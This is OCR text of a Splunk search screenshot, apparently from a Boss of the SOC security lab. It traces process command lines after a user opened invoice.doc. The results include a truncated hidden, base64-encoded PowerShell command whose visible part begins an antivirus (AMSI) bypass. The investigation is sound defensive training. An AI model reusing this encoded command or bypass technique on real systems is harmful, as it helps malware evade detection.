 splunk>enterprise Apps phamthanhsang-cs Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search
Save As Create Table View Close
index=botsv2 sourcetype=xmlwineventlog host=wrk-btun earliest="08/24/2017:10:28:55" latest="08/24/2017:10:29:10" AND CommandLine!=*Splunk*
| sort _time
| table CommandLine ProcessId ParentCommandLine ParentProcessId
Since date time
4 events (8/24/17 10:28:55.000 AM to 8/24/17 10:29:10.000 AM) No Event Sampling Job Verbose Mode
Events (4) Patterns Statistics (4) Visualization
100 Per Page Format Preview
CommandLine
"C:\Program Files (x86)\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\billy.tun\AppData\Local\Temp\Temp1_invoice.zip\invoice.doc" /o "u"
"C:\Program Files\Common Files\Microsoft Shared\OfficeSoftwareProtectionPlatform\OSPPSVC.EXE"
\??\C:\Windows\system32\conhost.exe
powershell -noP -sta -w 1 -enc
WwBSAEUARgBdAC4AQQBTAFMARQBtAGIAbABZAC4ARwBlAFQAVABZAFAAZQAoACcAUwB5AHMAdABlAG0ALgBNAGEAbgBhAGcAZQBtAGUAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAuAEEAbQBzAGkAVQB0AGkAbABzACcAKQB8AD8AewAkAF8AfQB8ACUAewAkAF8ALgBHAGUAdABGAEkARQ
botsv2.sangpt.local:8000/en-US/app/search/search?earliest=1503545335.000&latest=now&q=search index%3Dbotsv2 sourcetype%3Dxmlwineventlog host%3Dwrk-btun earliest%3D"08%2F24%2F2017%3A10%3A28%3A55" latest%3D"08%2F24%2F2017%3A10%3A29%3A10" AND Co...